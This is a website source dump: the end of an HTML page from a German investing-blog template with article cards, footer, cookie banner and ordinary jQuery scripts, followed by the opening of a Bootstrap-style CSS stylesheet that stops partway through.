                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/dose-media-bu6jyhsi6zo-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="WnyOeolqcc5w2mwfrukzkZo.html" class="blog-desc">Wie immer "mit Geld"
                        </a>
                        <p><strong> </strong> Grüße, Liebe Leserin, lieber Leser! Ich gebe Ihnen die Antwort auf die Frage "was tun ...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Natalja</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 20.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 29 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

            <div class="col-lg-4 col-md-6 item">
                <div class="card">
                    <div class="card-header p-0 position-relative">
                        <a href="bd3da321678a20cbed6f19fa39773615.html">
                            <img class="card-img-bottom d-block radius-image-full" src="./assets/images/chris-liverani-ndfqqq_7qwm-unsplash.jpg"
                                 alt="Card image cap">
                        </a>
                    </div>
                    <div class="card-body blog-details">
                        <a href="bd3da321678a20cbed6f19fa39773615.html" class="blog-desc">Was passieren kann, einen Börsen-Anfänger?
                        </a>
                        <p> <strong> </strong> Grüße, Liebe Leserinnen und Leser! In diesem Artikel werden wir analysieren die Folge...</p>
                        <div class="author align-items-center mt-3 mb-1">
                            <img src="assets/images/a1.jpg" alt="" class="img-fluid rounded-circle">
                            <ul class="blog-meta">
                                <li>
                                    <a href="">Natalja</a>
                                </li>
                                <li class="meta-item blog-lesson">
                                    <span class="meta-value"> 20.12.2020 </span>. <span
                                        class="meta-value ml-2"><span class="fa fa-clock-o"></span> 29 min.</span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            

        </div>
    </div>
</div>

<section class="app-footer">
    <footer class="footer-28 py-5">
        <div class="footer-bg-layer">
            <div class="container py-lg-3">
                <div class="row footer-top-28">
                    <div class="col-lg-4 footer-list-28 copy-right mb-lg-0 mb-sm-5 mt-sm-0 mt-4">
                        <a class="navbar-brand mb-3" href="index.html">
                            <span class="fa fa-newspaper-o"></span> Investor</a>
                        <p class="copy-footer-28"> © 2020. All Rights Reserved. </p>
                    </div>
                    <div class="col-lg-8 row">
                        <div class="col-sm-4 col-6 footer-list-28">
                            <ul>
                                <li><a href="index.html">Startseite</a></li>
                                <li><a href="blog.html">Artikel</a></li>
                                <li><a href="contact.html">Kontakte</a></li>
                                <li><a href="policy.html">Datenschutzerklärung</a></li>
                                <li><a href="terms.html">Die Allgemeinen Geschäftsbedingungen</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28">
                        </div>
                        <div class="col-sm-4 col-6 footer-list-28 mt-sm-0 mt-4">
                            <ul class="social-icons">
                                <li class="facebook">
                                    <a href="facebook"><span class="fa fa-facebook"></span> Facebook</a></li>
                                <li class="twitter"><a href="twitter"><span class="fa fa-twitter"></span> Twitter</a>
                                </li>
                                <li class="linkedin"><a href="linkedin"><span class="fa fa-linkedin"></span>
                                    Linkedin</a></li>
                                <li class="dribbble"><a href="dribbble"><span class="fa fa-dribbble"></span>
                                    Dribbble</a></li>
                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
    </footer>


    <button onclick="topFunction()" id="movetop" title="Go to top">
        <span class="fa fa-angle-up"></span>
    </button>
    <script>
        // When the user scrolls down 20px from the top of the document, show the button
        window.onscroll = function () {
            scrollFunction()
        };

        function scrollFunction() {
            if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                document.getElementById("movetop").style.display = "block";
            } else {
                document.getElementById("movetop").style.display = "none";
            }
        }

        // When the user clicks on the button, scroll to the top of the document
        function topFunction() {
            document.body.scrollTop = 0;
            document.documentElement.scrollTop = 0;
        }
    </script>

</section>


<script>
    $(function () {
        $('.navbar-toggler').click(function () {
            $('body').toggleClass('noscroll');
        })
    });
</script>


<script src="assets/js/jquery-3.3.1.min.js"></script>


<script src="assets/js/theme-change.js"></script>


<script src="assets/js/owl.carousel.js"></script>


<script>
    $(document).ready(function () {
        $('.owl-testimonial').owlCarousel({
            loop: true,
            margin: 0,
            nav: true,
            responsiveClass: true,
            autoplay: false,
            autoplayTimeout: 5000,
            autoplaySpeed: 1000,
            autoplayHoverPause: false,
            responsive: {
                0: {
                    items: 1,
                    nav: false
                },
                480: {
                    items: 1,
                    nav: false
                },
                667: {
                    items: 1,
                    nav: true
                },
                1000: {
                    items: 1,
                    nav: true
                }
            }
        })
    })
</script>

<div class='cookie-banner'>
    <p>
        Die Webseite nutzt cookie-Dateien. Sie ermöglichen, Sie zu erkennen und erhalten Informationen zu Ihren Erfahrungen.Durch die weitere Nutzung der Website, ich bin einverstanden mit der Verwendung von Cookies Inhaber der Website in übereinstimmung mit  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Cookie-Politik</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function() {
        $('.close-cookie').click(function () {
            $('.cookie-banner').hide();
        })
    }
</script>

<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>

<script src="assets/js/bootstrap.min.js"></script>

</body>

</html>
</file>
<file: assets/css/style-starter.css>
@charset "UTF-8";
:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #5a67d8;
    --secondary: #6c757d;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
    box-sizing: border-box; }

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
    display: block; }

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background: var(--bg-color); }

[tabindex="-1"]:focus:not(:focus-visible) {
    outline: 0 !important; }

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible; }

h1, h2, h3, h4, h5, h6 {
    margin-top: 0;
    margin-bottom: 0.5rem; }

p {
    margin-top: 0;
    margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
    -webkit-text-decoration-skip-ink: none;
    text-decoration-skip-ink: none; }

address {
    margin-bottom: 1rem;
    font-style: normal;
    line-height: inherit; }

ol,
ul,
dl {
    margin-top: 0;
    margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
    margin-bottom: 0; }

dt {
    font-weight: 700; }

dd {
    margin-bottom: .5rem;
    margin-left: 0; }

blockquote {
    margin: 0 0 1rem; }

b,
strong {
    font-weight: bolder; }

small {
    font-size: 80%; }

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline; }

sub {
    bottom: -.25em; }

sup {
    top: -.5em; }

a {
    color: #5a67d8;
    text-decoration: none;
    background-color: transparent; }
a:hover {
    color: #2c3bba;
    text-decoration: underline; }

a:not([href]) {
    color: inherit;
    text-decoration: none; }
a:not([href]):hover {
    color: inherit;
    text-decoration: none; }

pre,
code,
kbd,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size: 1em; }

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto; }

figure {
    margin: 0 0 1rem; }

img {
    vertical-align: middle;
    border-style: none; }

svg {
    overflow: hidden;
    vertical-align: middle; }

table {
    border-collapse: collapse; }

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom; }

th {
    text-align: inherit; }

label {
    display: inline-block;
    margin-bottom: 0.5rem; }

button {
    border-radius: 0; }

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit; }

button,
input {
    overflow: visible; }

button,
select {
    text-transform: none; }

select {
    word-wrap: normal; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button; }

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
    cursor: pointer; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none; }

input[type="radio"],
input[type="checkbox"] {
    box-sizing: border-box;
    padding: 0; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
    -webkit-appearance: listbox; }

textarea {
    overflow: auto;
    resize: vertical; }

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0; }

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal; }
@media (max-width: 1200px) {
    legend {
        font-size: calc(1.275rem + 0.3vw) ; } }

progress {
    vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto; }

[type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button; }

output {
    display: inline-block; }

summary {
    display: list-item;
    cursor: pointer; }

template {
    display: none; }

[hidden] {
    display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
    margin-bottom: 0.5rem;
    font-weight: 500;
    line-height: 1.2; }

h1, .h1 {
    font-size: 2.5rem; }
@media (max-width: 1200px) {
    h1, .h1 {
        font-size: calc(1.375rem + 1.5vw) ; } }

h2, .h2 {
    font-size: 2rem; }
@media (max-width: 1200px) {
    h2, .h2 {
        font-size: calc(1.325rem + 0.9vw) ; } }

h3, .h3 {
    font-size: 1.75rem; }
@media (max-width: 1200px) {
    h3, .h3 {
        font-size: calc(1.3rem + 0.6vw) ; } }

h4, .h4 {
    font-size: 1.5rem; }
@media (max-width: 1200px) {
    h4, .h4 {
        font-size: calc(1.275rem + 0.3vw) ; } }

h5, .h5 {
    font-size: 1.25rem; }

h6, .h6 {
    font-size: 1rem; }

.lead {
    font-size: 1.25rem;
    font-weight: 300; }

.display-1 {
    font-size: 6rem;
    font-weight: 300;
    line-height: 1.2; }
@media (max-width: 1200px) {
    .display-1 {
        font-size: calc(1.725rem + 5.7vw) ; } }

.display-2 {
    font-size: 5.5rem;
    font-weight: 300;
    line-height: 1.2; }
@media (max-width: 1200px) {
    .display-2 {
        font-size: calc(1.675rem + 5.1vw) ; } }

.display-3 {
    font-size: 4.5rem;
    font-weight: 300;
    line-height: 1.2; }
@media (max-width: 1200px) {
    .display-3 {
        font-size: calc(1.575rem + 3.9vw) ; } }

.display-4 {
    font-size: 3.5rem;
    font-weight: 300;
    line-height: 1.2; }
@media (max-width: 1200px) {
    .display-4 {
        font-size: calc(1.475rem + 2.7vw) ; } }

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
    font-size: 80%;
    font-weight: 400; }

mark,
.mark {
    padding: 0.2em;
    background-color: #fcf8e3; }

.list-unstyled {
    padding-left: 0;
    list-style: none; }

.list-inline {
    padding-left: 0;
    list-style: none; }

.list-inline-item {
    display: inline-block; }
.list-inline-item:not(:last-child) {
    margin-right: 0.5rem; }

.initialism {
    font-size: 90%;
    text-transform: uppercase; }

.blockquote {
    margin-bottom: 1rem;
    font-size: 1.25rem; }

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d; }
.blockquote-footer::before {
    content: "\2014\00A0"; }

.img-fluid {
    max-width: 100%;
    height: auto; }

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.25rem;
    max-width: 100%;
    height: auto; }

.figure {
    display: inline-block; }

.figure-img {
    margin-bottom: 0.5rem;
    line-height: 1; }

.figure-caption {
    font-size: 90%;
    color: #6c757d; }

code {
    font-size: 87.5%;
    color: #e83e8c;
    word-wrap: break-word; }
a > code {
    color: inherit; }

kbd {
    padding: 0.2rem 0.4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius: 0.2rem; }
kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700; }

pre {
    display: block;
    font-size: 87.5%;
    color: #212529; }
pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal; }

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll; }

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto; }
@media (min-width: 576px) {
    .container {
        max-width: 540px; } }
@media (min-width: 768px) {
    .container {
        max-width: 720px; } }
@media (min-width: 992px) {
    .container {
        max-width: 960px; } }
@media (min-width: 1200px) {
    .container {
        max-width: 1140px; } }

.container-fluid, .container-sm, .container-md, .container-lg, .container-xl {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto; }

@media (min-width: 576px) {
    .container, .container-sm {
        max-width: 540px; } }

@media (min-width: 768px) {
    .container, .container-sm, .container-md {
        max-width: 720px; } }

@media (min-width: 992px) {
    .container, .container-sm, .container-md, .container-lg {
        max-width: 960px; } }

@media (min-width: 1200px) {
    .container, .container-sm, .container-md, .container-lg, .container-xl {
        max-width: 1140px; } }

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px; }

.no-gutters {
    margin-right: 0;
    margin-left: 0; }
.no-gutters > .col,
.no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px; }

.col {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }

.row-cols-1 > * {
    flex: 0 0 100%;
    max-width: 100%; }

.row-cols-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }

.row-cols-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }

.row-cols-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }

.row-cols-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }

.row-cols-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }

.col-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }

.col-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }

.col-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }

.col-3 {
    flex: 0 0 25%;
    max-width: 25%; }

.col-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }

.col-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }

.col-6 {
    flex: 0 0 50%;
    max-width: 50%; }

.col-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }

.col-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }

.col-9 {
    flex: 0 0 75%;
    max-width: 75%; }

.col-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }

.col-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }

.col-12 {
    flex: 0 0 100%;
    max-width: 100%; }

.order-first {
    order: -1; }

.order-last {
    order: 13; }

.order-0 {
    order: 0; }

.order-1 {
    order: 1; }

.order-2 {
    order: 2; }

.order-3 {
    order: 3; }

.order-4 {
    order: 4; }

.order-5 {
    order: 5; }

.order-6 {
    order: 6; }

.order-7 {
    order: 7; }

.order-8 {
    order: 8; }

.order-9 {
    order: 9; }

.order-10 {
    order: 10; }

.order-11 {
    order: 11; }

.order-12 {
    order: 12; }

.offset-1 {
    margin-left: 8.33333%; }

.offset-2 {
    margin-left: 16.66667%; }

.offset-3 {
    margin-left: 25%; }

.offset-4 {
    margin-left: 33.33333%; }

.offset-5 {
    margin-left: 41.66667%; }

.offset-6 {
    margin-left: 50%; }

.offset-7 {
    margin-left: 58.33333%; }

.offset-8 {
    margin-left: 66.66667%; }

.offset-9 {
    margin-left: 75%; }

.offset-10 {
    margin-left: 83.33333%; }

.offset-11 {
    margin-left: 91.66667%; }

@media (min-width: 576px) {
    .col-sm {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%; }
    .row-cols-sm-1 > * {
        flex: 0 0 100%;
        max-width: 100%; }
    .row-cols-sm-2 > * {
        flex: 0 0 50%;
        max-width: 50%; }
    .row-cols-sm-3 > * {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .row-cols-sm-4 > * {
        flex: 0 0 25%;
        max-width: 25%; }
    .row-cols-sm-5 > * {
        flex: 0 0 20%;
        max-width: 20%; }
    .row-cols-sm-6 > * {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-sm-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%; }
    .col-sm-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%; }
    .col-sm-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-sm-3 {
        flex: 0 0 25%;
        max-width: 25%; }
    .col-sm-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .col-sm-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%; }
    .col-sm-6 {
        flex: 0 0 50%;
        max-width: 50%; }
    .col-sm-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%; }
    .col-sm-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%; }
    .col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%; }
    .col-sm-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%; }
    .col-sm-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%; }
    .col-sm-12 {
        flex: 0 0 100%;
        max-width: 100%; }
    .order-sm-first {
        order: -1; }
    .order-sm-last {
        order: 13; }
    .order-sm-0 {
        order: 0; }
    .order-sm-1 {
        order: 1; }
    .order-sm-2 {
        order: 2; }
    .order-sm-3 {
        order: 3; }
    .order-sm-4 {
        order: 4; }
    .order-sm-5 {
        order: 5; }
    .order-sm-6 {
        order: 6; }
    .order-sm-7 {
        order: 7; }
    .order-sm-8 {
        order: 8; }
    .order-sm-9 {
        order: 9; }
    .order-sm-10 {
        order: 10; }
    .order-sm-11 {
        order: 11; }
    .order-sm-12 {
        order: 12; }
    .offset-sm-0 {
        margin-left: 0; }
    .offset-sm-1 {
        margin-left: 8.33333%; }
    .offset-sm-2 {
        margin-left: 16.66667%; }
    .offset-sm-3 {
        margin-left: 25%; }
    .offset-sm-4 {
        margin-left: 33.33333%; }
    .offset-sm-5 {
        margin-left: 41.66667%; }
    .offset-sm-6 {
        margin-left: 50%; }
    .offset-sm-7 {
        margin-left: 58.33333%; }
    .offset-sm-8 {
        margin-left: 66.66667%; }
    .offset-sm-9 {
        margin-left: 75%; }
    .offset-sm-10 {
        margin-left: 83.33333%; }
    .offset-sm-11 {
        margin-left: 91.66667%; } }

@media (min-width: 768px) {
    .col-md {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%; }
    .row-cols-md-1 > * {
        flex: 0 0 100%;
        max-width: 100%; }
    .row-cols-md-2 > * {
        flex: 0 0 50%;
        max-width: 50%; }
    .row-cols-md-3 > * {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .row-cols-md-4 > * {
        flex: 0 0 25%;
        max-width: 25%; }
    .row-cols-md-5 > * {
        flex: 0 0 20%;
        max-width: 20%; }
    .row-cols-md-6 > * {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-md-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%; }
    .col-md-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%; }
    .col-md-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-md-3 {
        flex: 0 0 25%;
        max-width: 25%; }
    .col-md-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .col-md-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%; }
    .col-md-6 {
        flex: 0 0 50%;
        max-width: 50%; }
    .col-md-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%; }
    .col-md-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%; }
    .col-md-9 {
        flex: 0 0 75%;
        max-width: 75%; }
    .col-md-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%; }
    .col-md-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%; }
    .col-md-12 {
        flex: 0 0 100%;
        max-width: 100%; }
    .order-md-first {
        order: -1; }
    .order-md-last {
        order: 13; }
    .order-md-0 {
        order: 0; }
    .order-md-1 {
        order: 1; }
    .order-md-2 {
        order: 2; }
    .order-md-3 {
        order: 3; }
    .order-md-4 {
        order: 4; }
    .order-md-5 {
        order: 5; }
    .order-md-6 {
        order: 6; }
    .order-md-7 {
        order: 7; }
    .order-md-8 {
        order: 8; }
    .order-md-9 {
        order: 9; }
    .order-md-10 {
        order: 10; }
    .order-md-11 {
        order: 11; }
    .order-md-12 {
        order: 12; }
    .offset-md-0 {
        margin-left: 0; }
    .offset-md-1 {
        margin-left: 8.33333%; }
    .offset-md-2 {
        margin-left: 16.66667%; }
    .offset-md-3 {
        margin-left: 25%; }
    .offset-md-4 {
        margin-left: 33.33333%; }
    .offset-md-5 {
        margin-left: 41.66667%; }
    .offset-md-6 {
        margin-left: 50%; }
    .offset-md-7 {
        margin-left: 58.33333%; }
    .offset-md-8 {
        margin-left: 66.66667%; }
    .offset-md-9 {
        margin-left: 75%; }
    .offset-md-10 {
        margin-left: 83.33333%; }
    .offset-md-11 {
        margin-left: 91.66667%; } }

@media (min-width: 992px) {
    .col-lg {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%; }
    .row-cols-lg-1 > * {
        flex: 0 0 100%;
        max-width: 100%; }
    .row-cols-lg-2 > * {
        flex: 0 0 50%;
        max-width: 50%; }
    .row-cols-lg-3 > * {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .row-cols-lg-4 > * {
        flex: 0 0 25%;
        max-width: 25%; }
    .row-cols-lg-5 > * {
        flex: 0 0 20%;
        max-width: 20%; }
    .row-cols-lg-6 > * {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-lg-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%; }
    .col-lg-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%; }
    .col-lg-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-lg-3 {
        flex: 0 0 25%;
        max-width: 25%; }
    .col-lg-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .col-lg-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%; }
    .col-lg-6 {
        flex: 0 0 50%;
        max-width: 50%; }
    .col-lg-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%; }
    .col-lg-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%; }
    .col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%; }
    .col-lg-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%; }
    .col-lg-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%; }
    .col-lg-12 {
        flex: 0 0 100%;
        max-width: 100%; }
    .order-lg-first {
        order: -1; }
    .order-lg-last {
        order: 13; }
    .order-lg-0 {
        order: 0; }
    .order-lg-1 {
        order: 1; }
    .order-lg-2 {
        order: 2; }
    .order-lg-3 {
        order: 3; }
    .order-lg-4 {
        order: 4; }
    .order-lg-5 {
        order: 5; }
    .order-lg-6 {
        order: 6; }
    .order-lg-7 {
        order: 7; }
    .order-lg-8 {
        order: 8; }
    .order-lg-9 {
        order: 9; }
    .order-lg-10 {
        order: 10; }
    .order-lg-11 {
        order: 11; }
    .order-lg-12 {
        order: 12; }
    .offset-lg-0 {
        margin-left: 0; }
    .offset-lg-1 {
        margin-left: 8.33333%; }
    .offset-lg-2 {
        margin-left: 16.66667%; }
    .offset-lg-3 {
        margin-left: 25%; }
    .offset-lg-4 {
        margin-left: 33.33333%; }
    .offset-lg-5 {
        margin-left: 41.66667%; }
    .offset-lg-6 {
        margin-left: 50%; }
    .offset-lg-7 {
        margin-left: 58.33333%; }
    .offset-lg-8 {
        margin-left: 66.66667%; }
    .offset-lg-9 {
        margin-left: 75%; }
    .offset-lg-10 {
        margin-left: 83.33333%; }
    .offset-lg-11 {
        margin-left: 91.66667%; } }

@media (min-width: 1200px) {
    .col-xl {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%; }
    .row-cols-xl-1 > * {
        flex: 0 0 100%;
        max-width: 100%; }
    .row-cols-xl-2 > * {
        flex: 0 0 50%;
        max-width: 50%; }
    .row-cols-xl-3 > * {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .row-cols-xl-4 > * {
        flex: 0 0 25%;
        max-width: 25%; }
    .row-cols-xl-5 > * {
        flex: 0 0 20%;
        max-width: 20%; }
    .row-cols-xl-6 > * {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-xl-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%; }
    .col-xl-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%; }
    .col-xl-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%; }
    .col-xl-3 {
        flex: 0 0 25%;
        max-width: 25%; }
    .col-xl-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%; }
    .col-xl-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%; }
    .col-xl-6 {
        flex: 0 0 50%;
        max-width: 50%; }
    .col-xl-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%; }
    .col-xl-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%; }
    .col-xl-9 {
        flex: 0 0 75%;
        max-width: 75%; }
    .col-xl-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%; }
    .col-xl-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%; }
    .col-xl-12 {
        flex: 0 0 100%;
        max-width: 100%; }
    .order-xl-first {
        order: -1; }
    .order-xl-last {
        order: 13; }
    .order-xl-0 {
        order: 0; }
    .order-xl-1 {
        order: 1; }
    .order-xl-2 {
        order: 2; }
    .order-xl-3 {
        order: 3; }
    .order-xl-4 {
        order: 4; }
    .order-xl-5 {
        order: 5; }
    .order-xl-6 {
        order: 6; }
    .order-xl-7 {
        order: 7; }
    .order-xl-8 {
        order: 8; }
    .order-xl-9 {
        order: 9; }
    .order-xl-10 {
        order: 10; }
    .order-xl-11 {
        order: 11; }
    .order-xl-12 {
        order: 12; }
    .offset-xl-0 {
        margin-left: 0; }
    .offset-xl-1 {
        margin-left: 8.33333%; }
    .offset-xl-2 {
        margin-left: 16.66667%; }
    .offset-xl-3 {
        margin-left: 25%; }
    .offset-xl-4 {
        margin-left: 33.33333%; }
    .offset-xl-5 {
        margin-left: 41.66667%; }
    .offset-xl-6 {
        margin-left: 50%; }
    .offset-xl-7 {
        margin-left: 58.33333%; }
    .offset-xl-8 {
        margin-left: 66.66667%; }
    .offset-xl-9 {
